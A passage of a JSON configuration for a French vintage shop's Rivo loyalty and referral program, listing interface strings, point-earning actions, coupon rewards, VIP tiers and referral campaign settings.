VIP","checkout_ui_install_wallet_pass_button_url":"\/#rivo","general_converted_to_credits_external_note":"Vos points ont été convertis en crédit boutique","general_converted_to_credits_internal_note":"Points transformés en crédit boutique","loyalty_page_banner_logged_out_description":"Inscrivez-vous gratuitement et commencez à gagner des points et des récompenses à chaque fois que vous faites des achats.","loyalty_page_upload_challenge_photo_attach":"Attach File","loyalty_page_upload_challenge_photo_button":"Submit Challenge Photo","loyalty_page_vip_tiers_logged_out_subtitle":"Rejoignez notre United Vintage Club et accédez à des privilèges réservés aux membres les plus fidèles","membership_page_activity_table_header_date":"Date","membership_page_activity_table_no_activity":"No activity yet","membership_page_banner_is_subscriber_title":"Welcome to our Membership Program","membership_page_status_is_subscriber_title":"You have an Active Membership","referrals_advocate_stats_email_link_clicks":"Link Clicks","account_dashboard_member_card_body_subtitle":"Vous êtes dans le niveau \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.tier?.name\"\u003e\u003c\/span\u003e tier","account_dashboard_referral_block_share_html":"\u003ca href=\"\/pages\/refer-a-friend\"\u003eEmail your link to friends\u003c\/a\u003e or \u003ca href=\"\/pages\/refer-a-friend?popup_panel=email_stats\"\u003eget your stats\u003c\/a\u003e","checkout_ui_install_wallet_pass_button_text":"Install Wallet Pass","checkout_ui_install_wallet_pass_description":"Unlock exclusive offers and rewards with our Wallet Pass.","checkout_ui_login_notification_banner_title":"Vous avez des réductions fidélité ou des récompenses à utiliser ?","checkout_ui_refer_friends_login_description":"Connectez-vous ou créez un compte pour activer votre compte fidélité, utiliser vos points et accéder à vos offres spéciales.","loyalty_page_activity_table_header_earnings":" Points","loyalty_page_upload_challenge_photo_no_file":"Please select a file to upload","loyalty_page_upload_challenge_photo_success":"Thanks! Your challenge photo will be reviewed shortly","membership_page_activity_expiration_warning":"Expiration Date: \u003cspan rivo-x-data rivo-x-text=\"$store.customer.points_expiry\"\u003e\u003c\/span\u003e","membership_page_banner_non_subscriber_title":"Join our Membership Program","membership_recurring_anniversary_past_tense":"Crédits d’anniversaire d’abonnement","account_dashboard_unused_rewards_block_title":"Utilisez vos récompenses","checkout_ui_redeem_incremental_earnings_desc":"Combien de vos {{balance}} (équivalents à ${{balance_to_currency}}) souhaitez-vous utiliser ?","checkout_ui_refer_friends_login_button_title":"Activer mon compte","general_order_placed_store_credit_multiplier":"Gagnez du crédit pour chaque euro depensé","loyalty_page_vip_tiers_progress_column_title":"🔄 Progression","membership_page_activity_table_header_action":"Activity","referrals_advocate_stats_email_unique_visits":"Unique visits from your link","referrals_email_your_friend_has_referred_you":"Votre ami vous a invité sur {{shop_name}}","account_dashboard_member_card_header_subtitle":"","account_dashboard_vip_tiers_progress_subtitle":"Gagnez \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.formatted_to_spend_or_earn\"\u003e\u003c\/span\u003e points to reach the \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.name\"\u003e\u003c\/span\u003e tier.","checkout_ui_login_notification_banner_subtext":"pour vous connecter à votre compte","checkout_ui_redeem_incremental_earnings_login":"Se connecter","checkout_ui_redeem_incremental_earnings_title":"Utiliser le solde du magasin","checkout_ui_redeem_points_select_custom_label":"Commandes de {{reward_name}} de ${{min_order_amount}}+ pour {{points_amount}} points","checkout_ui_refer_friends_referral_button_url":"","membership_page_banner_add_to_cart_button_url":"\/membership-add-to-cart","membership_page_cancel_membership_modal_title":"Are you sure you want to cancel your membership?","membership_page_explainer_is_subscriber_title":"Hi \u003cspan rivo-x-data=\"{ username: $store.customer.first_name || 'there' }\" rivo-x-text=\"username\"\u003e\u003c\/span\u003e, you have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_credits_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e in Store Credit","membership_page_status_is_subscriber_subtitle":"You will be charged next on \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.membership?.pretty_next_charge_date\"\u003e\u003c\/span\u003e","referrals_email_checkout_out_and_claim_reward":"Cliquez sur le lien pour recevoir votre cadeau de bienvenue.","account_dashboard_rewards_progress_block_title":"Gagnez plus de récompenses","checkout_ui_redeem_points_select_discount_desc":"Veuillez sélectionner une réduction","checkout_ui_redeemed_rewards_login_description":"pour voir les récompenses que vous pouvez utiliser.","checkout_ui_refer_friends_referral_description":"Partagez votre lien de parrainage avec vos amis et gagnez des récompenses à chaque achat effectué par un nouveau filleul.","membership_page_activity_table_header_earnings":"Points","membership_page_cancel_membership_modal_button":"Yes, Cancel my Membership","membership_page_explainer_non_subscriber_title":"How it Works","account_dashboard_unused_rewards_block_subtitle":"Utilisez vos récompenses précédemment obtenues","checkout_ui_login_notification_banner_link_text":"Cliquez ici","checkout_ui_redeem_points_select_discount_label":"Sélectionner une réduction","checkout_ui_redeemed_rewards_select_description":"Veuillez sélectionner une récompense","checkout_ui_refer_friends_referral_button_title":"Se connecter","loyalty_page_vip_tiers_progress_column_subtitle":" Gagnez encore \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.formatted_to_spend_or_earn\"\u003e\u003c\/span\u003e points pour atteindre le niveau \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.name\"\u003e\u003c\/span\u003e\n\n","membership_page_status_update_payment_link_text":"Update Payment Method","referrals_advocate_stats_email_no_referrals_yet":"No referrals yet.","account_dashboard_unused_rewards_block_date_text":"Utilisé le : {{date}}","membership_page_banner_is_subscriber_description":"You'v unlocked exclusive savings, rewards \u0026 VIP access.","membership_page_explainer_is_subscriber_subtitle":"Here's an overview of your current credits balance and recent activity","account_dashboard_referral_block_copy_button_text":"Copier","account_dashboard_rewards_progress_block_subtitle":"Gagnez encore \u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_amount_to_next_reward\"\u003e\u003c\/span\u003e points to unlock a \u003cspan rivo-x-data rivo-x-text=\"$store.customer.next_reward?.name\"\u003e\u003c\/span\u003e reward\u003c\/p\u003e","account_dashboard_unused_rewards_block_no_rewards":"Aucune récompense pour le moment","checkout_ui_redeem_store_credit_apply_button_text":"Apply Store Credit","membership_page_banner_non_subscriber_description":"Unlock exclusive savings, rewards \u0026 VIP access.","membership_page_update_payment_method_modal_title":"Update Payment Method","checkout_ui_redeem_incremental_earnings_login_desc":"pour consulter votre solde.","membership_page_status_cancel_membership_link_text":"Cancel","checkout_ui_refer_friends_referral_text_field_label":"Votre lien de parrainage","membership_page_cancel_membership_modal_description":"We'd hate to see you leave. Your membership includes exclusive benefits that you'll lose access to immediately.","checkout_ui_cashback_estimation_title_usd_to_currency":"Complete this purchase to earn up to {{cashback_usd_to_currency}} in CashBack","referrals_advocate_stats_email_friends_order_verified":"Friends order was verified","referrals_advocate_stats_email_referral_link_to_share":"Here's your referral link to share with friends.","referrals_advocate_stats_email_friend_claimed_discount":"Friend claimed discount","account_dashboard_vip_tiers_progress_completed_subtitle":"Félicitations ! Vous avez atteint le niveau le plus élevé.","checkout_ui_cashback_estimation_subtext_usd_to_currency":"CashBack can be redeemed for rewards on future purchases. Actual CashBack awarded may differ if other discounts are applied.","checkout_ui_post_purchase_account_activation_button_url":"\/account\/login?return_url=\/account","membership_page_update_payment_method_modal_description":"We've sent you an email to update your payment method. Please check your inbox and follow the instructions.","checkout_ui_redeem_incremental_earnings_form_input_label":"Montant à utiliser","checkout_ui_redeem_incremental_discount_code_change_error":"{{code}} ne peut pas être utilisé avec vos remises existantes.","checkout_ui_redeem_incremental_earnings_form_submit_button":"Utiliser","checkout_ui_redeem_points_not_enough_points_banner_message":"Il vous manque {{points_amount}} points pour obtenir une récompense","account_dashboard_rewards_progress_block_completed_subtitle":"Continuez à cumuler des points pour débloquer plus de récompenses","checkout_ui_redeem_incremental_earnings_desc_usd_to_currency":"You have {{formatted_credits_tally_usd_to_currency}}) in store credit to redeem (subject to FX rates at time of redemption)"},"custom_css":null,"ways_to_earn":[{"id":398641,"title":"Créer un compte","status":"active","name":null,"trigger":"customer_member_enabled","points_amount":300,"credits_amount":0.0,"balance_amount":300,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"300 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/l7vq55xskv74v0yvyo6i1zz5clkt","multi_balance_settings_by_tiers":{},"multipliers":[],"currency_base_amount":1,"points_type":"fixed"},{"id":398642,"title":"Passer une commande","status":"active","name":null,"trigger":"order_placed","points_amount":5,"credits_amount":0.0,"balance_amount":5,"description":"Gagnez de l'argent pour chaque euro dépensé","url":"","button_text":null,"pretty_earnings_text":"5 Points","card_click_method":"modal","hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/suljbyn8pa54ot7votgkkazgayuv","multi_balance_settings_by_tiers":{"Silver":{"balance_amount":5,"currency_base_amount":1},"Gold":{"balance_amount":6,"currency_base_amount":1},"Platinium":{"balance_amount":8,"currency_base_amount":1},"Black":{"balance_amount":10,"currency_base_amount":1}},"multipliers":[],"currency_base_amount":1,"points_type":"multiplier"},{"id":398643,"title":"Célébrer votre anniversaire","status":"active","name":null,"trigger":"customer_birthday","points_amount":100,"credits_amount":0.0,"balance_amount":100,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"100 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/w2qh8yor3gu5fw451y3gf90niwuk","multi_balance_settings_by_tiers":{"Silver":{"balance_amount":150,"currency_base_amount":1},"Platinium":{"balance_amount":100,"currency_base_amount":1},"Black":{"balance_amount":200,"currency_base_amount":1}},"multipliers":[],"currency_base_amount":1,"points_type":"fixed"},{"id":405452,"title":"Suivre sur Instagram","social":true,"trigger":"instagram_follow","points_amount":150,"credits_amount":0.0,"balance_amount":150,"url":"https:\/\/instagram.com\/united.vintage","pretty_earnings_text":"150 Points","icon_url":"https:\/\/loyalty.rivo.io\/assets\/e1671s1ku3fyxenwkxbhxizh26km"},{"id":405453,"title":"J’aime sur Facebook","social":true,"trigger":"facebook_like","points_amount":150,"credits_amount":0.0,"balance_amount":150,"url":"https:\/\/facebook.com\/https:\/\/www.facebook.com\/p\/United-Vintage-100063849556292\/?locale=fr_FR","pretty_earnings_text":"150 Points","icon_url":"https:\/\/loyalty.rivo.io\/assets\/styhp9tn68tijim7r45c7lu4veqo"},{"id":405454,"title":"Suivre sur TikTok","social":true,"trigger":"tiktok_follow","points_amount":150,"credits_amount":0.0,"balance_amount":150,"url":"https:\/\/www.tiktok.com\/@unitedvintage","pretty_earnings_text":"150 Points","icon_url":"https:\/\/loyalty.rivo.io\/assets\/ixytenqrguuxihk0cuvehyezp2v9"},{"id":405455,"title":"TÉLÉCHARGER NOTRE APPLICATION","status":"active","name":"TÉLÉCHARGER NOTRE APPLICATION","trigger":"custom_action","points_amount":100,"credits_amount":0.0,"balance_amount":100,"description":"50 POINTS POUR TÉLÉCHARGER NOTRE APP","url":"https:\/\/apps.apple.com\/fr\/app\/united-vintage\/id6737840566?l=en-GB","button_text":"TÉLÉCHARGE L'APP","pretty_earnings_text":"100 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/w7jz1j9sy4hojjgx4ef823hjd6zn"},{"id":415405,"title":"METTRE UN AVIS","status":"active","name":"METTRE UN AVIS","trigger":"custom_action","points_amount":100,"credits_amount":0.0,"balance_amount":100,"description":"GAGNEZ {{points_amount}} POINTS EN METTANT UN AVIS","url":"https:\/\/fr.trustpilot.com\/evaluate\/united-vintage.com","button_text":"METTRE UN AVIS ","pretty_earnings_text":"100 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/x01bi5bo45opz0ebi8cu004vaaoe"}],"points_rewards":[{"id":459591,"name":"Coupon de 15 €","enabled":true,"points_amount":1500,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"Coupon de 15 € (1,500 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/zuceswosq9s8u2k4y4pdxtg8w8jz","pretty_points_amount":"1,500","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":12,"show_tos":true},"pretty_terms_of_service":"Expire 12 mois après avoir été utilisé. "},{"id":459592,"name":"Coupon de 35 € ","enabled":true,"points_amount":3000,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"Coupon de 35 €  (3,000 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/3xat4b1pwgx8s1nkkq1inhigzn0x","pretty_points_amount":"3,000","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":150.0,"applies_to":"entire","expiry_months":12,"show_tos":true},"pretty_terms_of_service":"Valable pour toute commande supérieure à €150,00. Expire 12 mois après avoir été utilisé. "},{"id":459593,"name":"Coupon de 65 € ","enabled":true,"points_amount":5000,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"Coupon de 65 €  (5,000 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/n35eqk01zayzgellvtz3u2ojzguy","pretty_points_amount":"5,000","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":200.0,"applies_to":"entire","expiry_months":12,"show_tos":true},"pretty_terms_of_service":"Valable pour toute commande supérieure à €200,00. Expire 12 mois après avoir été utilisé. "},{"id":466762,"name":"Coupon de 120€","enabled":true,"points_amount":8000,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"Coupon de 120€ (8,000 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/icay8n3njwcmxpv1yzc8uwmr4ph2","pretty_points_amount":"8,000","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":300.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Valable pour toute commande supérieure à €300,00. "}],"rewards":[{"id":459591,"name":"Coupon de 15 €","enabled":true,"points_amount":1500,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"Coupon de 15 € (1,500 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/zuceswosq9s8u2k4y4pdxtg8w8jz","pretty_points_amount":"1,500","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":12,"show_tos":true},"pretty_terms_of_service":"Expire 12 mois après avoir été utilisé. "},{"id":459592,"name":"Coupon de 35 € ","enabled":true,"points_amount":3000,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"Coupon de 35 €  (3,000 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/3xat4b1pwgx8s1nkkq1inhigzn0x","pretty_points_amount":"3,000","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":150.0,"applies_to":"entire","expiry_months":12,"show_tos":true},"pretty_terms_of_service":"Valable pour toute commande supérieure à €150,00. Expire 12 mois après avoir été utilisé. "},{"id":459593,"name":"Coupon de 65 € ","enabled":true,"points_amount":5000,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"Coupon de 65 €  (5,000 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/n35eqk01zayzgellvtz3u2ojzguy","pretty_points_amount":"5,000","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":200.0,"applies_to":"entire","expiry_months":12,"show_tos":true},"pretty_terms_of_service":"Valable pour toute commande supérieure à €200,00. Expire 12 mois après avoir été utilisé. "},{"id":466762,"name":"Coupon de 120€","enabled":true,"points_amount":8000,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"Coupon de 120€ (8,000 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/icay8n3njwcmxpv1yzc8uwmr4ph2","pretty_points_amount":"8,000","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":300.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Valable pour toute commande supérieure à €300,00. "}],"referral_rewards":{"referrer_reward":{"id":479457,"name":"Coupon de 40€","reward_type":"fixed_amount","properties":{"applies_to":"entire","min_requirement":"min_purchase_amount","auto_redeem_enabled":false,"customer_points_get":1.0,"increment_points_value":100,"refund_on_expiry_enabled":false,"min_order_value_excludes_free_product":false}},"referred_reward":{"id":479458,"name":"Coupon de 40€","reward_type":"fixed_amount","properties":{"applies_to":"entire","min_requirement":"min_purchase_amount","auto_redeem_enabled":false,"customer_points_get":1.0,"increment_points_value":100,"refund_on_expiry_enabled":false,"min_order_value_excludes_free_product":false}}},"referral_settings":{"referrals_landing_path":null,"referrals_landing_domain":null},"referral_social_settings":{"sms":false,"email":true,"twitter":false,"facebook":true,"whatsapp":false,"share_order":["email","sms","twitter","facebook","whatsapp","link"],"sms_message":"","twitter_message":"","whatsapp_message":""},"referrals_customer_account_required":false,"friend_discounts_disabled":false,"vip_tiers":[{"id":367258,"name":"Silver","threshold":0,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/6oiuj86cozuds73xilsbbarr54mr","desc":"\u003cspan\u003eGagnez 0 points \u003c\/span\u003e","rewards":[],"threshold_text":"Accès gratuit"},{"id":367259,"name":"Gold","threshold":2500,"perks":["Multiplier Point Days x1,2","Offres réservées aux membres","Bonus de passage de palier\t"],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/tje859ikacblwoqm7eymtubfsylr","desc":"\u003cspan\u003eGagnez 2,500 points \u003c\/span\u003e","rewards":[{"id":611137,"name":"Free shipping coupon","enabled":true,"points_amount":0,"points_type":"fixed","reward_type":"free_shipping","source":"vip_tier","pretty_display_rewards":"Free shipping coupon (0 points required)","icon_url":null,"pretty_points_amount":"0","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"free_shipping","show_tos":true},"pretty_terms_of_service":"","vip_tier":{"id":367259,"shop_id":41196191908,"name":"Gold","threshold":2500,"perks":["Multiplier Point Days x1,2","Offres réservées aux membres","Bonus de passage de palier\t"],"created_at":"2025-05-06T14:18:06.343Z","updated_at":"2025-10-19T18:35:23.052Z","deleted_at":null,"properties":{"entry_rules":[],"entry_product_ids":[]},"entry_rules":[],"entry_rules_operator":null,"entry_product_count":null,"entry_product_ids":[]}}],"threshold_text":"+2 500 points = 500€ dépensés"},{"id":367260,"name":"Platinium","threshold":7500,"perks":["Offres réservées aux membres\t","Bonus de passage de palier\t","Multiplier Point Days\tx1,6","Analyse boutique \u0026 conseils (✅ Sur demande)","SAV prioritaire Whathsapp"],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/8s8ay6qdbm8km2hahqpy4bo6ivgv","desc":"\u003cspan\u003eGagnez 7,500 points \u003c\/span\u003e","rewards":[],"threshold_text":"+ 7 500 points = 1 250€ dépensés au total"},{"id":373366,"name":"Black","threshold":15000,"perks":["Multiplier Point Days x2","Offres réservées aux membres\t","Bonus de passage de palier\t","Service personnalisé\t(✅ Conseiller dédié + SAV WhatsApp privé)","Analyse boutique \u0026 conseils (✅ Sur demande)","Accès contenu des conteneurs\t(✅ Accès en avant-première à la liste du contenu des prochains conteneurs, avant mise en ligne)"],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/gs430p0319ltoewoqskt9b8mw4qy","desc":"\u003cspan\u003eGagnez 15,000 points \u003c\/span\u003e","rewards":[],"threshold_text":"+15 000 points = 1 875€ dépensés au total"}],"account_embed_widget_settings":{"enabled":true,"custom_css":"","custom_link":"","target_page":"customers\/account","custom_placement":"","custom_insert_method":"beforeend"},"loyalty_landing_page_settings":{"enabled":false,"theme_id":"178322899277","template_suffix":"rivo-loyalty-landing-page","vip_tiers_table_data":[{"perk":"Points par € dépensés","tiers":[{"id":"367258","value":"1x"},{"id":"367259","value":"1,2x points"},{"id":"367260","value":"1,6x points\t"},{"id":"373366","value":"2x points"}]},{"perk":"Cadeau d'anniversaire\t","tiers":[{"id":"367258","value":"50 points"},{"id":"367259","value":"100 points"},{"id":"367260","value":"150 points"},{"id":"373366","value":"200 points"}]},{"perk":"Multiplier Point Days\t","tiers":[{"id":"367258","value":"1,2x"},{"id":"367259","value":"1,6x"},{"id":"367260","value":"2x"},{"id":"373366","value":"3,5x"}]},{"perk":"Récompenses à échanger\t","tiers":[{"id":"367258","value":"●"},{"id":"367259","value":"●"},{"id":"367260","value":"●"},{"id":"373366","value":"●"}]},{"perk":"Bonus de passage de palier\t","tiers":[{"id":"367258","value":""},{"id":"367259","value":"●"},{"id":"367260","value":"●"},{"id":"373366","value":"●"}]},{"perk":"Offres réservées aux membres","tiers":[{"id":"367258","value":""},{"id":"367259","value":"●"},{"id":"367260","value":"●"},{"id":"373366","value":"●"}]},{"perk":"Analyse boutique \u0026 conseils ( Sur demande)","tiers":[{"id":"367258","value":""},{"id":"367259","value":""},{"id":"367260","value":"●"},{"id":"373366","value":"●"}]},{"perk":"SAV \u0026 Conseils personnalisé (Conseiller dédié + SAV WhatsApp privé)","tiers":[{"id":"367258","value":""},{"id":"367259","value":""},{"id":"367260","value":"●"},{"id":"373366","value":"●"}]},{"perk":"Accès contenu des conteneurs  en avant-première","tiers":[{"id":"367258","value":""},{"id":"367259","value":""},{"id":"367260","value":""},{"id":"373366","value":"●"}]}],"primary_button_class_names":"","secondary_button_class_names":"","theme_extension_files_added_at":"2025-09-23T08:58:28.355Z","theme_extension_files_verified_at":"2025-09-23T08:58:28.355Z"},"membership_landing_page_settings":{"enabled":false,"template_suffix":"rivo-membership-landing-page"},"account_dashboard_settings":{"member_card_cta_url":"","primary_button_class_names":"","secondary_button_class_names":""},"forms":[],"points_expiry_enabled":false,"frontend":{"potential_points":{"order_placed":{"enabled":true,"points_type":"multiplier","points_amount":5,"currency_base_amount":1,"multi_balance_settings_by_tiers":{"Silver":{"balance_amount":5,"currency_base_amount":1},"Gold":{"balance_amount":6,"currency_base_amount":1},"Platinium":{"balance_amount":8,"currency_base_amount":1},"Black":{"balance_amount":10,"currency_base_amount":1}}}}},"referral_campaigns":[{"id":60325,"name":"Parrainage ","display_type":"inline","status":"active","page_settings":{"friend_claim_title":"Votre ami vous a envoyé une réduction","friend_reward_title":"Génial, tu es dedans !","invalid_button_text":"Achetez maintenant","advocate_share_title":"Parrainez des amis et gagnez 40€ a chaque fois","advocate_reward_title":"Utilisez votre promotion","advocate_signup_title":"Chaque personne que tu invites te rapporte 40€.","friend_reward_copy_text":"Copier","advocate_share_link_mode":"button","friend_claim_button_text":"Réclamez votre promotion","friend_claim_description":"Entrez votre email, obtenez une réduction pour votre première commande.","advocate_email_stats_text":"My Stats","advocate_reward_copy_text":"Copier","advocate_share_link_title":"Partagez votre lien","friend_claim_expired_text":"Sorry, this referral link has expired. Come back later!","friend_reward_description":"Voici votre récompense, un {{discount_amount}}. Utilisez ce code de réduction lors de votre prochaine commande.","advocate_email_stats_title":"Send my Stats","advocate_share_description":"Chaque personne invitée = 40€ pour toi + 40€ pour elle.","advocate_share_email_title":"Partager par e-mail","advocate_reward_description":"Voici votre récompense de {{discount_amount}}. Utilisez ce code de réduction lors de votre prochaine commande.","advocate_share_expired_text":"Sorry, this referral link has expired. Come back later!","advocate_share_header_title":"Ton réseau peut payer tes ballots","advocate_signup_button_text":"Inviter des amis","advocate_signup_description":"Chaque personne = 40€ pour toi + 40€ pour elle","advocate_email_stats_enabled":false,"advocate_share_email_subject":"Votre ami vous a envoyé un cadeau","advocate_signup_expired_text":"Sorry, this referral link has expired. Come back later!","friend_claim_disclaimer_text":"Offre valable uniquement pour les nouveaux clients","friend_reward_disclaimer_text":"Offre valable uniquement pour les nouveaux clients","advocate_share_appended_params":"","advocate_share_disclaimer_text":"Offre valable uniquement pour les nouveaux clients","friend_claim_email_placeholder":"Votre email","advocate_reward_disclaimer_text":"","advocate_share_copy_button_text":"Copier le lien","advocate_share_email_note_label":"Remarque supplémentaire :","advocate_share_link_description":"Vous pouvez partager ce lien n'importe où avec un ami.","advocate_signup_disclaimer_text":"Offre valable uniquement pour les nouveaux clients","friend_reward_apply_button_text":"Appliquer le code","advocate_email_stats_button_text":"Send Email","advocate_email_stats_description":"Your stats will be sent to {{email}}","advocate_share_email_button_text":"Envoyer un e-mail","friend_claim_cta_version_enabled":false,"friend_reward_auto_apply_enabled":false,"friend_reward_post_discount_path":"","advocate_reward_apply_button_text":"Appliquer le code","advocate_signup_email_placeholder":"Votre email","advocate_reward_auto_apply_enabled":false,"advocate_reward_post_discount_path":"","advocate_share_email_subject_label":"Sujet :","advocate_share_personal_link_label":"Voici votre lien personnel :","friend_reward_coupon_field_enabled":true,"advocate_share_email_reminder_label":"Envoyer un rappel après 3 jours","advocate_reward_coupon_field_enabled":true,"advocate_share_email_sent_from_label":"À:","friend_claim_additional_close_params":[],"advocate_share_email_note_placeholder":"Ajoutez quelque chose d'autre pour vos amis ici. Nous préremplirons le reste !","advocate_signup_first_name_placeholder":"Votre prénom","friend_claim_terms_and_conditions_path":"","friend_claim_terms_and_conditions_text":"Conditions générales","friend_reward_terms_and_conditions_path":"","friend_reward_terms_and_conditions_text":"Conditions générales","advocate_share_email_subject_placeholder":"Voici un cadeau","advocate_share_terms_and_conditions_path":"","advocate_share_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_signup_first_name_field_enabled":true,"advocate_reward_terms_and_conditions_path":"","advocate_reward_terms_and_conditions_text":"Conditions générales","advocate_signup_terms_and_conditions_path":"","advocate_signup_terms_and_conditions_text":"Conditions générales","friend_claim_terms_and_conditions_enabled":false,"friend_reward_terms_and_conditions_enabled":false,"advocate_email_stats_logged_out_description":"Please enter the email you used to signup","advocate_share_email_recipients_placeholder":"Liste d'adresses e-mail séparées par des virgules","advocate_share_terms_and_conditions_enabled":false,"advocate_reward_terms_and_conditions_enabled":false,"advocate_signup_terms_and_conditions_enabled":false,"friend_claim_accepts_marketing_checkbox_text":"Abonnez-vous au marketing par e-mail","advocate_signup_accepts_marketing_checkbox_text":"Abonnez-vous au marketing par e-mail","friend_claim_accepts_marketing_checkbox_enabled":false,"advocate_signup_accepts_marketing_checkbox_enabled":false,"advocate_signup_accepts_marketing_checkbox_default_checked":false,"advocate_signup_requires_login_enabled":false,"advocate_signup_requires_login_button_text":"Sign In or Sign Up"},"design_settings":{"share_mode":"blocks","primary_color":"#000000","background_type":"column","secondary_color":"#CCCCCC","title_font_size":38,"button_font_size":16,"footer_font_size":12,"header_font_size":18,"title_font_color":"#3b4351","title_text_align":"left","button_font_color":"#ffffff","footer_font_color":"#cccccc","footer_text_align":"center","header_font_color":"#000000","header_text_align":"center","subtitle_font_size":17,"background_position":"right","button_border_color":"#14433d","primary_font_family":"inherit","subtitle_font_color":"#66758c","subtitle_text_align":"left","mobile_inline_height":1100,"desktop_inline_height":1000,"secondary_font_family":"inherit","button_background_color":"#000000","header_background_color":"#efefef","advocate_share_email_note_enabled":true,"advocate_share_email_subject_enabled":true,"advocate_share_email_reminder_enabled":true},"advocate_rules":[],"friend_rules":[],"advocate_reward":{"id":479457,"name":"Coupon de 40€","enabled":true,"points_amount":0,"points_type":"fixed","reward_type":"fixed_amount","source":"referrer","pretty_display_rewards":"Coupon de 40€ (0 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/sa6f5u60s4wwbb6mtkdvd7ad4ddq","pretty_points_amount":"0","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":200.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Valable pour toute commande supérieure à €200,00. "},"friend_reward":{"id":479458,"name":"Coupon de 40€","enabled":true,"points_amount":0,"points_type":"fixed","reward_type":"fixed_amount","source":"referred","pretty_display_rewards":"Coupon de 40€ (0 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/r7bzpo9xplxwpd1p5i0d4srf29g0","pretty_points_amount":"0","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","min_order_amount":200.0,"applies_to":"entire","show_tos":true},"pretty_terms_of_service":"Valable pour toute commande supérieure à €200,00. "},"expires_at":null,"background_image_url":"https:\/\/loyalty.rivo.io\/assets\/0nrzgjr5q2dd03jfoof5flb8s4q9","custom_css":"","share_via_email_default_subject":"I'm sending you a {{reward_name}} to shop at {{shop_name}}","landing_path":null,"advocate_overlay_enabled":false,"post_order_advocate_overlay_enabled":false,"post_order_advocate_overlay_delay":0,"post_order_advocate_overlay_frequency":0,"streamlined_enabled":false}],"paid_membership_settings":{"landing_path":"\/","credits_enabled":false,"product_enabled":false,"legacy_product_ids":[],"cancellation_policy":"immediate","final_reminder_days":3,"rebill_reminder_days":5,"migration_mode_enabled":false,"rebill_attempt_interval":"hourly","custom_dashboard_enabled":false,"daily_rebill_attempt_utc_hour":16,"landing_path_redirect_enabled":true,"default_enrollment_tier_method":"customer_creation","failed_payments_retry_schedule":[{"days_after_last_retry":1},{"days_after_last_retry":2},{"days_after_last_retry":3},{"days_after_last_retry":5},{"days_after_last_retry":5},{"days_after_last_retry":5},{"days_after_last_retry":5}],"daily_failed_payments_attempt_utc_hour":23},"checkout_ui_settings":{"global_show_login_enabled":false,"redeem_store_credit_button_kind":"primary","global_show_login_header_enabled":false,"shopify_m